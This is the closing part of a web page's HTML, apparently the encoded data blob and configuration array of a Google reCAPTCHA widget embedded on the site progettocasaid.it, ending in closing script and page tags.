lxhsTcK2LMO2w4UdBsODwpMSPlI3wql0MGvCrcOGw7x8ZkzDunZPdBTDpm0eIsOWw5DDoyIbwpjDq8KLw5lTO8OVw73CsMO0N8ORwqTDhj/DiE0reMOMw6gqwplVbMKpwrA1f8OQw5/CsnNYMibDqwINVCp9w7jCuyLCnMKvw6jCpnJpFcOcQUTDkUfCiRPDjwnDkwzDicKnw5XChA1iw5AeLsOYwpLCv2/CnsKffcODw6DDoRk9ckTDnsObwq/Dv3oKKA7CrcKsZsKyw5FswoLDi8KuU0zDlnPDvh/ClsOowr3Dokd2U8OEKcOYIMKDw4pywqDChVTDicOgw5ECJ8O1ZMKlR8KOWMKgw44Gw7kwwp1NU8OuwonCkMKDw4t+woDDpMO2w6tpw44+woMlwpHDg1VNwp0aw6jCt8OMw4fCkADDtl7DvgnCgD3DssO2wq/DrsKnwqwZLQ4yLnZOaSnDmTzDv8Kpw6XCqsKHHMOww7tmJGfCjmAEcgjDuHpJTsO7E8KvADLCk3HDmAvChnLDghnCuMKOKHltw5bCtMO/O2nCjsKNbMOzwr5+wrTCisKWwpPCssKPw7zDr8O/HcKTV2TCrMODTHI2w4/Dqg7Cs8KONMKVwqtdwrXCi8OGw44iwrPDlVgWOsKaw60QDlQeXX4iUX4uecO6w6pzTirDnWnCsg0+OWXCt8O9w4JPd1t3wqoDfR5ZMwwgw6l0w6tVwpEcwp/CqFnDkU7CtTDChD3DsRA8EygTZnnCvjFjIMO3wrnDh0nCqcKCesObF8Oewp/[base64]/DnsOnw4TDjWTDr2cRwpjCs8Ohw7hmw53CnMO6IsO0JMKSwpnCs8O5J2ptJmnCqcOrCMOgwqEMJ8KkBkzDo8O8BsO8JBfDiWfDhMOdw73DhHHCgsK3UMOnw7jComJJCT/DqgsowonCrMKYZMOdQMKyJcK0w5jDlVDCpcO5w6jCm8KdP1Fkw6/Dh8OiwrLCkxYAGcO3w6PCmTBcw6bDhcKXw7rDu8OPwrLDscOfPMOKwojCgEHDiGXDu14jwop2w4zCrx0cwoXDssOQw4/[base64]/w6EIwpPDtMO1eAptw4YqwqR2K8KcV8OVTcOqD0R1DcK/[base64]/HDXCi8OEGAlXDURsM8Obw6hQwoJIBgh2w5EDwp/CnsODw7zDssO8wqI7WMKnw5kCw7bDjMOawr1jQ8OyGzfDsMO+w5RfOsKZwrfCncO4S8OEw6hIw7MOw4VjwrXCnMKkw5oFwpfCkW/DvFYGw5/DlUPCkThSTXTCmmTDlsOyw7TCrmzCpMKDwpTColLDjsOJJsO8w53CnsOFXjtYw5DDkMOrVmvDgl1SwqrDv0hXw7MvDSbCqT1ow6xNHhvDpj/DnkHClQFFDFcxMsOHw5MBG8OPLXXCusOQwp3DsMOGT8OxZcOYwpzDgiHCnsOFZXIywrvDsDrDu8KKHMOPKsO+w6LDt8KPEsKfw7rDmcOFVMORw6vCn8KVwpXCo8OZdgBnw7TDoirDuMKSw4J/d8KOw7FNcsOSDcOeEgrCjsOoAsOQK8OpwpoMUsORwqrDpmp6wrcYDDQdL8O+SQXDvF0WRsOmQ8OmwrTDqCrCnBzDjmkCw4bCmWcwwr/DriBrZgrDtMOJw755w6ZDAhTDlkRGwozCo1g4N2HDnMOOw53DmTBJRsKKw4cBw5zCm8KHwpTDh8OxIMKkwpIIO8OSfcKubsOfE0IvwqPCvcKHMsO7WzxHEMOeSjXDr8OLwo4lVBfDnEjDlRDCl8Ovw4vDlTfCuCDCj8KSwqA/w5RzwqAzwpDDoMKkw63ClRlAw5Z/[base64]/CsMOATw8Qwo/[base64]/Cnm/[base64]/DpgxsGSfDrBvCoSYowoTDmTUCLR/[base64]/Dj8Oew7EFM3zCvMKWcG/DocKpw6MQw6V7wrxUHVbDs8OML8KVfMK9fGtawoXDsXJ1NEjDgnRodcKoJx4pw5PCgsOgQjTDq8KaZMOYwoPCpsKbMcOfwpljwpPCscK/[base64]/[base64]/wrbCsmlhbUQxBsK9w5BBwpN9wqwRw6zDmwfCncOOwrUww4zCtB8KwpM0UsOJH23DpsK0w4PDpVPDnsK9woTDpgZdwqZewpc1wpxIw6shDMOOGAPDnB3Co8OWCmbCqsK9wovCi8OaNxVzw5bDnQJMTyXDvTrDuFoHwp1xwq7DtcODBCtuwo4KbcKqN0jDj0x/KsOnwoHDoXTCmcKYwp1YexXDsAFvE0XDrH4cw7nDhGJWw5vDlsKOW2/DhsOew5nDkWJcM3hkw7d1PzjCumZpw5fDpMKbwpHDnR/[base64]/f0MfwrJ6LsK8H8KmWz/Dl8Ovw4jDmMObLMO7LlIuKhRAwo/[base64]/w5PDr8OPS0NDNFvCocOSwqDCn8KEUsO7X8OPJMKwXsKOF8OYZ1zCgA5+EcKmwprChsKswpvCm0Q9MsKdwobDu8KlQQFgwovCnsK3ZQbDpnAYUS/CohIda8OJRw7CqTwwQiDCm8KDVG7CvmsOw6xuNMOOIMKEw4vDl8KPwqREwrPCjB7CgsKzworDq04qw7XCtcKZwpQZw6xeHMONw7gGAcOYaEwywojCvMKAw6dNwoUvwr/DjcKbWcOvBcK0FcKmB8K4w7gxOlHDvW/DrMOBwqcrd8OvJcKQIAzDnsK6wpY6worCnADDpVHCp8Kzw6l9w70jU8KUwpTDsMOYX8KmccOEwprDk3MZw7NFTyx8wrc2wrA4wrQzUX4dwq3ChnQRe8K6wrFCw6HDsTTCsBE1UH7DgRnCvMO+wpZKwqHDhz7DoMOmwqHCp8OpYyFwwqLCg8O/X8OLw6XDvRfCo1nDisKQw5nDmMKLMTXDlE/DhlXDnMKKQcOEdEhVc1QXwozCkzRAw7jCrMOBTsOww4jDkE1mw4B9RcKkw7k+Z2lIJB/Cq3bCtWJqXsONw6NjCcOawqwyQiLCjDApw7TDh8OVP8KtWsOKMMOhwpDDn8K6w7p1wptCQcOTdEDDr0Now5vDgWzDqhcuwpJaL8Orwok/woHDrcOhw71uYxpVwo/CpsKRMHTCicKwHMKfw6olwoEfEcOnQ8OIOcKuw6MIUcOpEy3CkXMHG1Mrw5zDlkUNwr/[base64]/DoGLCpWHCukPDuVp1w6lqwq3DgMOww7w6woARBMOsURhNw6vCrsOQw77DiGJNw6Myw4PCpsO/[base64]/[base64]/Cq8KDwojDmsKbQlrDjENqw6Bxw610c8K5C0fDnEFwasO6GcOAw5bDoMKbCVVXM8OOaGZPw5LDtHMyIV57SGJvU3AedsK5dMKmwooqEMOWAMOjBsKxJsOaAMOGJsKPOsOYw7IowpYDDMOew5RDbSMZAxhUEMKBSx1iIXJnwq/[base64]/DnsK9w7hPfS7CksOOwpjCoS0KSwsywqfDgFchw7rCqDHDisKhwrcXTgbCtcOlIAHDosORXWTCpTLCtlBGYsKyw7/DmMKuwoBxM8KodcKHwpF/w5jDn2VHTcOzVMKnYhErw7HDj1xZw5cmCMKYfsO/GU3Dv30vHcOpwqjCkyvCucOpHMOINyo5XiEKw5IGGibDrDguw4DCkDrCv3pXEwjDvw7DmcKbw5U9w4PDosK/J8OUYwhKRsOhwoRuMxfDr8KfZMORwq3Cg1JQKcO9wq86WcKfwqYTMCwuwoRXw4HCtENeU8Orw6XDlcOzJsKgw5lLwqpNw7xTw5B9CSMkwq/CgMOqTW3CqQsASsORBMOuLMKIw6sKFjLDhsONw6zCvsKLw47CgBXCvh/DlgfDnU/[base64]/wr9Iwq90w4gQZMORBMORw7bCuMKnwo3DssOfw7cSw5zCuy0Qw7rDtg3CqcOUFQ3CpjXDqsKPdMOEHQMhwpYiwptZB1fCrQs7wp8Sw5pnDEMIacOTLsOtTMK7P8Ogw6N3w7TCrcO9EVLDiTgGwqpUDsK9w6TCh1B5dz7DvD/[base64]/Dt1zCqsO8wr8+w6J6Fw/DlcKLZ2vDj8ODw7nCkMK4Rit6UsOQwqTDjSQoWVAzwqVJHkrDhi/Dnz9RXcK5w6YDwr3Du0PDhVbDpCLDm1fDjzHDj8K7CsKhQzlDwpI/FWtUw6Ijwr0tIcKnbQcuRwYIPmhUw63CsUrCjALCm8KHwqIpw74cwqjDjMOZw4d2QsOdwo/[base64]/DhSrDqzcqKcKjRMOwPSPCgsK2PHcUw6HCpD/CjH8lwobDocKww4MuwqvChsO7EsKQCsKfKMObwrYLEAjCnFxfURHCuMOHVBEuC8KAwrZPwoc9bcKiw5pOw4BdwrhJe8OBOsKjw7ZpfgBbw712wrXCpsO3W8OdajDCtMOLw4Ajw7DDisOFd8KJw5XDucOMwrwiw73Cq8O3R0DDokgFwpXDpcO/J0RHe8O5BW7DjcOdwr1kw6/Cj8Otwpwxw6fDo3lIwrJ2wrZgw6hJdHrDilfCqVjDkHHCmsOncQjCmEhKRsKqUzvCnMO4w7kQRjlCe2t3NsOJw7LCncOFM1DDiwAJCFkDYmDCkSdSUAYQWhcofMKXLG3CqMOsIsKNwqTDncKuUk46Rx7CqMOGXcKGw4vDrk/DllzDvsObwrTCjHxQAsKlw6TCvznCiTTCvcO3wpDDrMO8Q3ErFnrDun4VUCUHCMOtw6rCpX0RaFMjEy/CvsKaf8OoZ8OrP8KnO8OrwoZAL1XDjMOqG0PDicKbw4BTMsOEw4puwrrCjW5Pwo/DqlctAcOtdcO2d8OKXUDCrH7DpD5dwoTDjyrCvUMGCl7DoMKINsOFdCzDvkkkL8KBwoldcTfCkSgIw4xmw4vDnsOEwothHkDCpRLDvno3w4bCkQMYw6LDrWlGwrfDjUltw4DCoiUlwqJUw6k+wqRIw5sow69iNsOhwrLCumjCnsO7OsKvQsKWwr/DkAh4V3EmWcKBw5LCtsOXA8OUwpRswpgZHQxcwrfCuXU2w4LCvhhqw6TCnUp1w54zw7XDk1V5wpQCw4/CtsKhan7DuDdUe8ObR8KMwp/Cn8OhaBksa8OjwqTCojrDlMKJw7XDrMONQcKeLWIyFiovw4DChEU7w4rDlcKTw5t/wrlKw7vCtyPCpcKSXsKRwqErfjM7VcOqwociwpvCscKmwpY3KcKVCsOXfEDDlMOZw7zDhgHCnsK5XsO1b8OGNkdLJBMMwpFYw75Gw6/DmDPCoQEjUMO8ci3Cs1YQf8Okw4vDghtjwqfClABwRE/Dgk7DoToLw45PCsOuQxlew7AkNzlrwozCtj/[base64]/CoVRYE8KYwpbCnMKvw4I3WEPDk8OPwprDj8K7AsONSsK/ccKiw4vDs1rDvyPDnsO/GMOfbC7Cvw9KD8OKwpMTRsOjwo0QQMKyw6x6wodPHsOawr/Dv8KfdRMuw5zDpsKhBxPCnXbDu8OIKRvCmQIXJytrw6/[base64]/Cvy9Xw7/CjH3CsGXDucOzw7M6EsKQcsK/AEzDni80w5TCicOMwpx8w4PDtcK1wpjCtG0JL8Oowp7Cq8Kvw49LW8OlGV3CjsOkIQDDj8KQV8Kefl1YdHBFw4wQdn8KbsK6PcKow7zCiMOWw4MpVMOIVsKcD2FadcORwo/[base64]/w5nCtGTDlGvDgcKdwp3CqHdhLMO+w7EJUznDmMKzBUR/w5IaCcOBEhhqEcKnwrNNXsO0w6PDulnDssKFwqwWwr5jO8O9wpM6KV9lbhcOwpcMWw/CiiMgw5bDucOXWWM2d8KWPMK7CCJFwrLCq3BxRDFNHcKKwpHDlCkwwrBbw7l9BmjDj1PCv8K3D8K/[base64]/Cs27Cq8KuKcKdw7k+Xm5Sw4NJwrBMf0xMJ8Ksw5xYw6bDjnU+wrjCj37ChxbCgGd9w4/ChsKdw7nCji9twoluw5B0CcKHwo3CkMOfwrzCmcKDbV8kwrnCp8OyUTDDjcKlw6UTw7zCosK4w4lGVmvDoMKQGTXCu8OTwqhQWUsMw5tlY8O/w7DCj8KPGlINw4kHQsOhw6BoIQEdw4tFehDDnMK/aVLDk2UBY8OmwqfCqcO4w4vDqcO6w6ZQw5jDj8KwwpRLw5nDp8OhwqLCt8Oufjglw4DDisOdw5DDnz4/[base64]/Ynw5AsKKwqHDnX3CocOuw6rDvWbDj8KyRCvChiZnwotaw51dwqnCgcKUwqQqFMKIeQzCkB/Crw/DnDjDu1wrwpXCgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wiUZRSquStTEyOEC36e5vJck6ufYR7vEx4En5FilzSc\\u003d\x22,1,0,null,1,1769180967391,0,0,[46],null,[226,132,23],\x22RC-ys8rFXj6CCUSEQ\x22,null,null,null,null,null,\x220dAFcWeA5IpSfn6EB1pX8b1hN0cfxArVQ1SRApSckzzTmu7Sdet-o_rr4AOJYdpYpqcxxs1cECveFDI0bBxde6K7HBVJoryEYveA\x22,1769263767345]");
    </script></body></html>